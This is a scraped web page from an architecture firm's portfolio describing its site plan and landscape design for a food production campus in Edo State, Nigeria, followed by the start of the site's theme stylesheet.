<li id="menu-item-4452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4452"><a href="http://www.studioelementals.com/blog/">Activities</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="http://www.studioelementals.com/news/">Press</a></li>
<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4455"><a href="http://www.studioelementals.com/contact/">Contact</a></li>
</ul><ul class="menu menu-extra">
	
			<li class="search-box">
			<a href="#"><i class="fa fa-search"></i></a>
			<div class="submenu"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.studioelementals.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		</li>
	
	</ul>

		</nav>
	</div>

	<nav id="site-navigator-mobile" class="navigator-mobile" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<a href="#" class="navigator-toggle">
		<i class="fa fa-bars"></i>
	</a>
	<!-- /.navigator-toggle -->
	
	<ul id="menu-sample-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4459"><a href="http://www.studioelementals.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454 current_page_parent"><a href="http://www.studioelementals.com/work/">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4460"><a href="http://www.studioelementals.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="http://www.studioelementals.com/about/team/">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="http://www.studioelementals.com/about/green-building/">Green Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4452"><a href="http://www.studioelementals.com/blog/">Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="http://www.studioelementals.com/news/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4455"><a href="http://www.studioelementals.com/contact/">Contact</a></li>
</ul>
</nav>
</div>
</div>
<!-- /#site-header -->

			
			<div id="site-content">
				<div id="page-header" data-stellar-background-ratio="0.2" >
	<div class="overlay"></div>
	<div class="wrapper">
		
		
<div class="page-title">
	<h2 class="title">Production Campus</h2>

	</div>
			</div>
	<!-- /.wrapper -->
</div>
<!-- /#page-header -->

				
				<div id="page-body">
					<div class="wrapper">
						
						<div class="content-wrap">
							
							<main id="main-content" class="content" role="main" itemprop="mainContentOfPage">
								<div class="main-content-wrap">
									
<div class="content-inner">
			
		<div class="project-single project-content-right">
			<div class="project-single-wrap">
				<div class="project-content">
					<div class="project-content-wrap">
													<div class="project-categories">
								<span>Category:</span>
								<a href="http://www.studioelementals.com/project-category/agriculture/" rel="tag">Agriculture</a><span class="separator">, </span><a href="http://www.studioelementals.com/project-category/environmental-engineering/" rel="tag">Environmental Engineering</a><span class="separator">, </span><a href="http://www.studioelementals.com/project-category/industrial/" rel="tag">Industrial</a><span class="separator">, </span><a href="http://www.studioelementals.com/project-category/landscape-design/" rel="tag">Landscape Design</a><span class="separator">, </span><a href="http://www.studioelementals.com/project-category/spatial-planning/" rel="tag">Spatial Planning</a>							</div>
												
						<p>&nbsp;</p>
<h4><strong>Design for a </strong><strong>Food Production Campus </strong></h4>
<p><u>Project </u><u>C</u><u>ontext </u></p>
<p>The client is a Nigerian impact oriented value chain development firm for food products, who intends to establish its first production site. They have acquired a property of 1,000 ha, for its farm and production campus for food processing.</p>
<p>The project site consists of former farmland and fragmented secondary forest (former lowland rainforest). A farm for sweet potatoes and other produce has been planned in collaboration with other consultants.</p>
<p>Studio Elementals task has been the site layout and spatial planning for the farm and the production campus.</p>
<p><u>Production </u><u>C</u><u>ampus </u></p>
<p>The initial building phase consists of a production area of approximately 36 000 m2 for 200 workers with a rice mill, a potato curing facility, beans and sesame processing, French Fries production, an office, a cafeteria, changing rooms and a technical workshop.&nbsp;</p>
<p>Studio Elementals is in charge of the architectural planning decisions and landscape design. With this part of the project we are interested in introducing a wholistic and sustainable approach to the project on all levels: minimal sealed surfaces, protection of existing trees, a climatically intelligent landscape design with focus on autochthonous plants mentioned on the IUCN Red List of Threatened Species. Studio Elementals seeks to continue this approach dealing with required natural resources for the production, especially water, rainwater management and the handling of waste.</p>
<p>&nbsp;</p>
<p><strong>Site Plan and Landscaping by Studio Elementals</strong></p>
<p><strong>Design Team:</strong><br />
Stefanie Adisa Theuretzbacher, Chrili Car, Kofoworola Tubi, Ifeoluwa Osunkay<br />
<strong>Project duration:</strong><br />
2019-ongoing, under construction</p>
<p><strong>Location:</strong><br />
Edo State, Nigeria<br />
<strong>Consultants:</strong></p>
<p>Large scale Farm Planning: Prof. Bernhard Freyer (Dep. of Or- ganic Farming, BOKU Vienna)<br />
On-site Water and Energy concept including Constructed Wetland: Priv. Doz. Dr. G. Langergraber (Dep. of Water, Atmosphere and Environment BOKU Vienna, Institute of Sanitary Engineering and Water Pollution Control) with master students: Bernd Hrdy, Christian Raab<br />
<strong>Construction:</strong><br />
Adisa Building and Construction</p>

											</div>
				</div>

				
<div id="project-gallery" class="project-gallery project-gallery-grid" data-columns="2">
	<div class="project-gallery-wrap">
					
			<div class="project-media-item">
								<a href="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1.jpg" data-lightbox="nivoLightbox" data-lightbox-gallery="2355">
					<img width="585" height="390" src="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1-585x390.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" fetchpriority="high" srcset="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1-585x390.jpg 585w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1-300x200.jpg 300w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1-1024x683.jpg 1024w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1-768x512.jpg 768w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus1.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />				</a>
			</div>

					
			<div class="project-media-item">
								<a href="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3.jpg" data-lightbox="nivoLightbox" data-lightbox-gallery="2355">
					<img width="585" height="390" src="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3-585x390.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" srcset="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3-585x390.jpg 585w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3-300x200.jpg 300w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3-1024x683.jpg 1024w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3-768x512.jpg 768w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus3.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />				</a>
			</div>

					
			<div class="project-media-item">
								<a href="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4.jpg" data-lightbox="nivoLightbox" data-lightbox-gallery="2355">
					<img width="585" height="390" src="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4-585x390.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" srcset="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4-585x390.jpg 585w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4-300x200.jpg 300w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4-1024x683.jpg 1024w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4-768x512.jpg 768w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus4.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />				</a>
			</div>

					
			<div class="project-media-item">
								<a href="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5.jpg" data-lightbox="nivoLightbox" data-lightbox-gallery="2355">
					<img width="585" height="390" src="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5-585x390.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" loading="lazy" srcset="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5-585x390.jpg 585w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5-300x200.jpg 300w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5-1024x683.jpg 1024w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5-768x512.jpg 768w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus5.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />				</a>
			</div>

					
			<div class="project-media-item">
								<a href="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6.jpg" data-lightbox="nivoLightbox" data-lightbox-gallery="2355">
					<img width="585" height="390" src="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6-585x390.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" loading="lazy" srcset="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6-585x390.jpg 585w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6-300x200.jpg 300w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6-1024x683.jpg 1024w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6-768x512.jpg 768w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus6.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />				</a>
			</div>

					
			<div class="project-media-item">
								<a href="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8.jpg" data-lightbox="nivoLightbox" data-lightbox-gallery="2355">
					<img width="585" height="390" src="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8-585x390.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" loading="lazy" srcset="http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8-585x390.jpg 585w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8-300x200.jpg 300w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8-1024x683.jpg 1024w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8-768x512.jpg 768w, http://www.studioelementals.com/wp-content/uploads/2022/05/StudioElementals_ProductionCampus8.jpg 1200w" sizes="(max-width: 585px) 100vw, 585px" />				</a>
			</div>

			</div>
</div>
			</div>
		</div>

					
<nav class="navigation project-navigation" role="navigation">
	<ul class="nav-links">
					<li class="previous-post"><a href="http://www.studioelementals.com/nproject/landmark-beach-resort/" rel="prev"><span class="meta-nav">Previous Post</span> Landmark Beach Resort</a></li>		
		<li class="project-home">
			<a href="http://www.studioelementals.com/work/">
				<span>Project Home</span>
			</a>
		</li>

					<li class="next-post"><a href="http://www.studioelementals.com/nproject/etete-terrace-houses/" rel="next"><span class="meta-nav">Next Post</span> Etete Terrace Houses</a></li>			</ul><!-- .nav-links -->
</nav><!-- .navigation -->
		
		
	</div>
								</div>
							</main>
							<!-- /#main-content -->

																				</div>
						<!-- /.content-wrap -->

											</div>
					<!-- /.wrapper -->
				</div>
				<!-- /#page-body -->

							</div>
			<!-- /#site-content -->

						<div id="site-footer">
	<div id="footer-widgets">
	<div class="wrapper">
		<div class="row">
							<div class="columns columns-12">
					<div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="206" src="http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black-1024x206.png" alt="" class="wp-image-2894" style="width:209px;height:auto" srcset="http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black-1024x206.png 1024w, http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black-300x60.png 300w, http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black-768x154.png 768w, http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black-585x118.png 585w, http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black-1200x241.png 1200w, http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black.png 1363w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></div>				</div>
					</div>
		<!-- /.row -->
		
	</div>
	<!-- /.wrapper -->

</div>
<!-- /#page-footer -->

	<div id="footer-content">
		<div class="wrapper">
			<div class="social-links">
	<a href="https://www.facebook.com/studioelementalslagos/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/studio_elementals/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/studioelementals/" target="_blank"><i class="fa fa-linkedin"></i></a></div>
			<div class="copyright">
	<div class="copyright-content">
		Studio Elementals   <span>•</span>   Architecture and Design   <br />
<span>Copyright © 2024 Studio Elementals </span> <br />
	</div>
	<!-- /.copyright-content -->
</div>
<!-- /.copyright -->
		</div>
	</div>
	<!-- /.wrapper -->
</div>
<!-- /#site-footer -->		</div>
		<!-- /#site-wrapper -->

				
					<div class="goto-top"><a href="#top">Goto Top</a></div>
		
		<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css">
<script type="text/javascript" src="http://www.studioelementals.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.studioelementals.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"51faf7ef74","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.studioelementals.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-content/themes/mountain/assets/js/theme-3rd.js?ver=1.0.0" id="mountain-3rd-js"></script>
<script type="text/javascript" id="mountain-js-extra">
/* <![CDATA[ */
var _themeConfig = {"stickyHeader":"1","responsiveMenu":"1","blogLayout":"large","pagingStyle":"pager","pagingContainer":"#main-content > .main-content-wrap > .content-inner","pagingNavigator":".navigation.paging-navigation.loadmore","offCanvas":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-content/themes/mountain/assets/js/theme.js?ver=1.0.0" id="mountain-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.studioelementals.com/wp-content/themes/mountain/assets/css/style.css?ver=1.0.0
body_size: 160209
content:
/*===================== Variable =====================*/
/*=== Grid & Layout ===*/
/*=== Color === */
/*=== Background Color ===*/
.clear,
.clear-after:after,
.clear-before:before,
.row:after {
  content: '';
  display: table;
  clear: both;
}
.row,
.sidebar-right #page-body .content-wrap,
.sidebar-left #page-body .content-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.columns,
.sidebar-right #page-body .content-wrap .content,
.sidebar-right #page-body .content-wrap .sidebars,
.sidebar-left #page-body .content-wrap .content,
.sidebar-left #page-body .content-wrap .sidebars {
  float: left;
  padding: 0 15px;
}
.columns-1 {
  width: 8.333333333333334%;
}
.columns-2 {
  width: 16.666666666666668%;
}
.columns-3 {
  width: 25%;
}
.columns-4,
.sidebar-right #page-body .content-wrap .sidebars,
.sidebar-left #page-body .content-wrap .sidebars {
  width: 33.333333333333336%;
}
.columns-5 {
  width: 41.666666666666664%;
}
.columns-6 {
  width: 50%;
}
.columns-7 {
  width: 58.333333333333336%;
}
.columns-8,
.sidebar-right #page-body .content-wrap .content,
.sidebar-left #page-body .content-wrap .content {
  width: 66.66666666666667%;
}
.columns-9 {
  width: 75%;
}
.columns-10 {
  width: 83.33333333333333%;
}
.columns-11 {
  width: 91.66666666666667%;
}
.columns-12 {
  width: 100%;
}
.pull-1 {
  left: -8.333333333333334%;
}
.pull-2 {
  left: -16.666666666666668%;
}
.pull-3 {
  left: -25%;
}
.pull-4 {
  left: -33.333333333333336%;
}
.pull-5 {
  left: -41.666666666666664%;
}
.pull-6 {
  left: -50%;
}
.pull-7 {
  left: -58.333333333333336%;
}
.pull-8,
.sidebar-left #page-body .content-wrap .sidebars {
  left: -66.66666666666667%;
}
.pull-9 {
  left: -75%;
}
.pull-10 {
  left: -83.33333333333333%;
}
.pull-11 {
  left: -91.66666666666667%;
}
.pull-12 {
  left: -100%;
}
.push-1 {
  left: 8.333333333333334%;
}
.push-2 {
  left: 16.666666666666668%;
}
.push-3 {
  left: 25%;
}
.push-4,
.sidebar-left #page-body .content-wrap .content {
  left: 33.333333333333336%;
}
.push-5 {
  left: 41.666666666666664%;
}
.push-6 {
  left: 50%;
}
.push-7 {
  left: 58.333333333333336%;
}
.push-8 {
  left: 66.66666666666667%;
}
.push-9 {
  left: 75%;
}
.push-10 {
  left: 83.33333333333333%;
}
.push-11 {
  left: 91.66666666666667%;
}
.push-12 {
  left: 100%;
}
/*============================================================ 
                        CSS OVERVIEWS
                1. GENERAL
                2. LAYOUT
                3. HEADER
                4. CONTENT
                5. FOOTER
                6. WIDGET 
                7. OTHER
                   7.1. Search Page
                   7.2. 404
                   7.3. Navigation
                   7.4. Gallery
                   7.5. Go To Top 
                   7.6. Contact Form         	
============================================================*/
/* ============================================================ 
    1. GENERAL
=============================================================*/
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-rendering: optimizeLegibility;
  outline: 0;
}
*:focus,
*:after:focus,
*:before:focus {
  outline: 0;
}
*:after,
*:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
.clear:before,
.clear:after {
  content: ' ';
  display: table;
}
.clear:after {
  clear: both;
}
.clear,
.clear-after:after,
.clear-before:before,
.row:after {
  *zoom: 1;
}
.transition,
a,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input.input-text,
input[type="submit"],
button[type="submit"],
.button,
#site-header #masthead .menu-extra li.search-box .submenu,
#site-header #masthead .menu-extra li.shopping-cart .submenu,
.widget.widget_tag_cloud .tagcloud a:after,
.navigation.paging-navigation.pager-numeric .page-numbers.prev:after,
.navigation.paging-navigation.pager-numeric .page-numbers.next:after,
.navigation.pager a:after,
.navigation.loadmore a:after,
.gallery .gallery-item a:after,
.gallery-caption,
.goto-top a:after,
.goto-top a:before,
.entry-cover > a:after,
.entry-cover.flexslider .slides li a:after,
.single-post .hentry .entry-footer .entry-tags a:after,
.projects-filter ul,
.projects.projects-grid .projects-items .hentry .project-thumbnail > a:after,
.projects.projects-gallery .projects-items .project-thumbnail > a:after,
.projects.projects-masonry .projects-items .project-thumbnail > a:after,
.projects.projects-justify .projects-items .hentry > a:after,
.single-nproject .project-single .project-content .project-tags a:after,
.single-nproject .project-single .project-gallery.project-gallery-grid .project-gallery-wrap .project-media-item a:after,
.woocommerce .woocommerce-pagination ul li .page-numbers.prev:after,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev:after,
.woocommerce .woocommerce-pagination ul li .page-numbers.next:after,
.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:after,
.woocommerce .products li .product-info,
.woocommerce-page .products li .product-info,
.woocommerce .products li .product-info .product-info-wrap,
.woocommerce-page .products li .product-info .product-info-wrap,
.woocommerce .product .images a:after,
.woocommerce-page .product .images a:after,
.widget.widget_product_tag_cloud .tagcloud a:after,
#site-wrapper .owl-controls .owl-buttons > div,
#site-wrapper .owl-controls .owl-buttons > div:after,
#site-wrapper .owl-controls .owl-buttons > div.owl-next:after,
.header-v2 #site-header #masthead #site-brand .brand,
.header-v2 #site-header #masthead #site-navigator,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu,
.header-v2 #site-header #masthead #site-navigator .menu.menu-extra {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption-text {
  font-size: 12px;
  font-style: italic;
  color: #b3b3b3;
}
.alignleft {
  float: left;
  margin: 10px 20px 10px 0;
  clear: left;
}
.alignright {
  float: right;
  margin: 10px 0 10px 20px;
  clear: right;
}
.aligncenter {
  text-align: center;
}
.bypostauthor {
  font-weight: normal;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  clear: both;
  content: "";
  display: table;
}
.parallax {
  background-attachment: fixed;
  background-size: cover;
  background-position: 50% 50%;
}
html {
  overflow-x: hidden;
}
body {
  line-height: 1.8;
  background: #ffffff;
  overflow-x: hidden;
}
body i.fa {
  font-size: 14px;
}
body i.fa.fa-2x {
  font-size: 2em;
}
body i.fa.fa-3x {
  font-size: 3em;
}
body i.fa.fa-4x {
  font-size: 4em;
}
body i.fa.fa-5x {
  font-size: 5em;
}
a {
  text-decoration: none;
}
a:hover {
  color: #333333;
}
a.link {
  color: #333333;
  padding-bottom: 2px;
  border-bottom: 2px solid;
  font-weight: bold;
}
p {
  margin-top: 0;
  margin-bottom: 20px;
}
p:last-child {
  margin-bottom: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 30px 0 20px 0;
  color: #333333;
  line-height: 1.1;
}
h1.no-margin-top,
h2.no-margin-top,
h3.no-margin-top,
h4.no-margin-top,
h5.no-margin-top,
h6.no-margin-top {
  margin-top: 0;
}
img {
  border: medium none;
  height: auto;
  max-width: 100%;
  vertical-align: top;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
input.input-text {
  position: relative;
  border: none;
  padding: 0 15px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  height: 50px;
  max-width: 100%;
  background: #ffffff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
textarea:disabled,
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="date"]:disabled,
input[type="month"]:disabled,
input[type="time"]:disabled,
input[type="week"]:disabled,
input[type="number"]:disabled,
input[type="email"]:disabled,
input[type="url"]:disabled,
input[type="search"]:disabled,
input[type="tel"]:disabled,
input[type="color"]:disabled,
input.input-text:disabled {
  cursor: no-drop;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
input.input-text:focus {
  border-color: #333333;
}
textarea {
  height: auto;
  line-height: 1.8em;
  max-height: 150px;
  resize: none;
}
select {
  border: none;
  font-weight: bold;
  color: #333333;
  background: none;
  height: 50px;
  padding: 0 20px 0 0;
  line-height: 100%;
  outline: 0;
  max-width: 100%;
  background-image: url(../../assets/img/caret.png);
  background-position: 100% center;
  background-repeat: no-repeat;
  position: relative;
  text-indent: 0.01px;
  text-overflow: '';
  cursor: pointer;
  background-: #ffffff;
  -webkit-appearance: none;
  -moz-appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
input[type="submit"],
button[type="submit"],
.button {
  color: #ffffff;
  background-image: none;
  height: 50px;
  line-height: 50px;
  padding: 0 40px;
  cursor: pointer;
  white-space: nowrap;
  border: none;
  display: inline-block;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
input[type="submit"]:hover,
button[type="submit"]:hover,
.button:hover {
  color: #ffffff;
  background: #333333;
}
input[type="submit"]:disabled,
button[type="submit"]:disabled,
.button:disabled {
  background: #f2f2f2;
  color: #b3b3b3;
  cursor: no-drop;
  border: none;
}
blockquote {
  margin: 30px 0;
  padding: 0 30px;
  position: relative;
  font-size: 20px;
  font-style: italic;
  border-left: 2px solid;
}
cite {
  display: block;
  margin: 15px 0 0 0;
  font-size: 0.9em;
  color: #b3b3b3;
}
table {
  width: 100%;
  border: 2px solid #e6e6e6;
  background: rgba(0, 0, 0, 0.05);
}
table thead {
  text-align: left;
}
table thead th {
  padding: 30px;
  color: #333333;
}
table thead tr {
  border-bottom: 2px solid #e6e6e6;
}
table tbody tr {
  border-bottom: 2px solid #e6e6e6;
}
table tbody tr td,
table tbody tr th {
  padding: 30px;
  text-align: left;
  font-weight: normal;
}
table tfoot tr {
  border-bottom: 2px solid #e6e6e6;
}
table tfoot tr th,
table tfoot tr td {
  padding: 30px;
}
table tfoot tr th {
  color: #333333;
}
dl dt {
  font-weight: bold;
}
dl dd {
  margin: 0 0 20px 0;
}
pre {
  background: rgba(0, 0, 0, 0.05);
  padding: 20px;
}
figure {
  margin: 1em 0;
}
figcaption {
  margin: 10px 0;
}
article:after {
  clear: both;
  content: "";
  display: table;
}
/* ============================================================ 
    2. LAYOUT
=============================================================*/
.sidebar-right #page-body .content-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.sidebar-right #page-body .content-wrap .content {
  position: relative;
}
.sidebar-right #page-body .content-wrap .sidebars {
  padding-left: 50px;
  position: relative;
}
.sidebar-left #page-body .content-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.sidebar-left #page-body .content-wrap .content {
  position: relative;
}
.sidebar-left #page-body .content-wrap .sidebars {
  padding-right: 50px;
  position: relative;
}
.page-fullwidth #page-body .wrapper {
  width: 100%;
}
.page-fullwidth #page-body .wrapper .content-wrap {
  margin: 0;
}
.page-fullwidth #page-body .wrapper .content-wrap .content:after {
  clear: both;
  content: "";
  display: table;
}
.page-fullwidth #page-body #respond,
.page-fullwidth #page-body .nocomments {
  margin: 0 auto;
}
.layout-boxed {
  background-color: #cccccc;
}
.layout-boxed #site-wrapper {
  margin: 0 auto;
  overflow: hidden;
  background: #ffffff;
}
.admin-bar #off-canvas {
  top: 32px;
}
.admin-bar.header-v4 #site-header {
  top: 32px;
}
/* ============================================================ 
    3. HEADER
=============================================================*/
#site-header #masthead .menu-extra {
  position: relative;
  z-index: 999;
}
#site-header #masthead .menu-extra li {
  list-style: none;
  display: inline-block;
  position: relative;
}
#site-header #masthead .menu-extra li > a {
